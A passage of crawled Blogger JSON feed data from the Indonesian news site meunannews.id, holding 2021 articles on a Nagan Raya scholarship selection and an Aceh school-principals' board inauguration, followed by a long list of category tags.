src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-12 the-content\"\u003E\u003Cp\u003E\u003Cb\u003EMeunan news id\u003C\/b\u003E. Pemerintah Kabupaten (Pemkab) Nagan Raya membuka seleksi calon penerima beasiswa pendidikan Diploma III Aceh Carong dan Diploma I Agraria bagi masyarakat miskin dan korban konflik tahun anggaran 2021.\u003C\/p\u003E\u003Cp\u003ESeleksi calon penerima beasiswa pendidikan itu disampaikan Pemkab Nagan Raya lewat pengumuman nomor 005\/104\/2021 yang ditandatangani Sekretaris Daerah (Sekda), Ir H Ardimartha, dan ditujukan kepada seluruh camat di wilayah itu.\u003C\/p\u003E\u003Cp\u003EProgram beasiswa yang bekerjasama dengan Badan Pengembangan Sumber Daya Manusia (BPSDM) Aceh itu diperuntukkan bagi masyarakat miskin dan korban konflik lulusan SMA\/SMK\/MA tahun 2019, 2020 dan 2021.\u003C\/p\u003E\u003Cp\u003E“Pemkab Nagan Raya membuka kesempatan bagi keluarga miskin dan korban konflik untuk memperoleh beasiswa Diploma III Aceh Carong dan Diploma I Agraria tahun anggaran 2021,” kata Sekda Nagan Raya Ardimartha, Sabtu, 27 Maret 2021.\u003C\/p\u003E\u003Cp\u003ESementara kampus tempat kuliah akan berlangsung di sejumlah Politeknik dan Sekolah Tinggi di Aceh dan Pulau Jawa dengan berbagai jurusan.\u003C\/p\u003E\u003Cp\u003E“Pendaftaran dan seleksi administrasi dibuka sejak 23 Maret - 23 April 2021. Sedangkan hasilnya akan diumumkan pada 21 Mei 2021 mendatang. Pelaksanaan ujian dan lain-lain akan ditentukan lebih lanjut,” ujar Sekda\u003C\/p\u003E\u003Cp\u003EInformasi lengkap terkait seleksi beasiswa dapat diakses lewat tautan link\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1659CeIMR_rD0M2O4a2ecZB1N8GS5FnFb atau ditanyakan langsung ke Bagian Kesejahteraan Rakyat (Kesra) Setdakab Nagan Raya melalui kontak handphone 081360721427 (Yulizar Sartika, SE) dan 082165658827 (Sri Wahyuni, SE).\u003Cstrong\u003E[]\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8184444438008239497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html","title":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s72-c\/1616937457507413-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1080858993062417698"},"published":{"$t":"2021-03-16T09:33:00.002-07:00"},"updated":{"$t":"2021-03-31T23:19:26.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/w640-h427\/1615912428578146-0.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E Meunan news id. BANDA ACEH\u003C\/b\u003E – Kepala Dinas Pendidikan Aceh, Drs. Alhudri, MM, melantik pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025.\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan yang berlangsung Selasa, (16\/03\/2021), di Aula Dinas Pendidikan Aceh, di Banda Aceh itu turut dihadiri Sekretaris Dinas Pendidikan Aceh, Teuku Nara Setia, SE, Ak, M.Si, para Eseleon III dan IV di lingkup Dinas Pendidikan Aceh, Ketua MKKS-SMA Provinsi Aceh, Muhibbul Khibri, SPd, MPd, Ketua MKKS SMK Aceh, Baihaqi SPd, MPd, serta para Kepala SMA\/SMK Se-Aceh. Pelantikan pengurus MKKS SMA\/SMK Provinsi Aceh Periode 2021-2025 ini menerapkan Protokol Kesehatan (Protkes) yang ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Dinas Pendidikan Aceh Drs Alhudri MM, dalam arahannya menyampaikan selamat dan sukses atas pelantikan pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025 itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1YB_lvqj2Ze4FjOlaOMHoPDcK0jHD5PfkySKrfwLrhy2gITpD5CTRysjzjjNmz-vHdMFG6lI8SUp52P8tyFJJgMPqip4XLMTERtxUrh0MYBneuGtLnGz1LKl3kat3uby7RoFD-dn8LmbE\/s1600\/1615912496366046-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDikatakan, Dinas Pendidikan Aceh memasang fokus capaian di bidang pendidikan pada Tahun 2021 ini. Untuk Sekolah Menengah Atas (SMA), pihaknya menargetkan sebanyak 22 ribu siswa lulus pada Perguruan Tinggi Negeri (PTN).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara sebanyak 14 ribu siswa Sekolah Menengah Kejuruan (SMK) bisa bekerja mandiri atau diterima bekerja di industri, dunia usaha, dan dunia kerja (IDUKA). Sedangkan untuk Sekolah Luar Biasa (SLB), pihaknya menargetkan kemandirian dalam kehidupan dan bersosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Fokus capaian utama pada Tahun 2021 ini terbagi dalam dua hal yang dituju yaitu siswa dan guru dan tenaga kependidikan (GTK). Nah, untuk siswa dilaksanakan try out masuk PTN, melakukan kerjasama dengan IDUKA. Sedangkan untuk GTK, sebanyak 400 guru lulus Calon Kepala Sekolah dan 200 Calon Pengawas baru,” ujar Kepala Dinas Pendidikan Aceh ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, untuk mewujudkan capaian ini diperlukan kolaborasi antara MKKS SMA dengan MKKS SMK. Tentunya dengan membangun komunikasi dengan baik sesama sekolah untuk mencapai cita-cita mulia ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXcUwz7aXJZ8VUM1Owp5mzO7xnGJMUvJsadolVJeq8wduZb_1lp-42b1P-HK4JNjZNs8xWfGMRIawdZmu-hb_SbHi-6VHrer1BUnw6efdExx0ppm06D8Fy6gnMRbbUY5U3huUY5CRoHqWX\/s1600\/1615912491613015-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, mekanisme yang dilakukan Dinas Pendidikan Aceh meliputi pedoman buku kerja, kesesuaian buku kerja dengan kenyataan menjadi penilaian utama, kerja nyata, bukti ada, tidak banyak tiori dan retorika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kekompakan, saling menjaga dan saling bahu-membahu, belajar pada yang mengetahuinya, konsisten dan fokus pada target tanda sukses tahun 2021 ini, dengan menaruh harapan target tercapai,” jelasnya. []\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1080858993062417698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html","title":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/s72-w640-h427-c\/1615912428578146-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/search?alt=json-in-script&max-results=4&callback=jQuery112407633353922048614_1769725724424&_=1769725724425
body_size: 3595
content:
// API callback
jQuery112407633353922048614_1769725724424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/search?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/search"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearc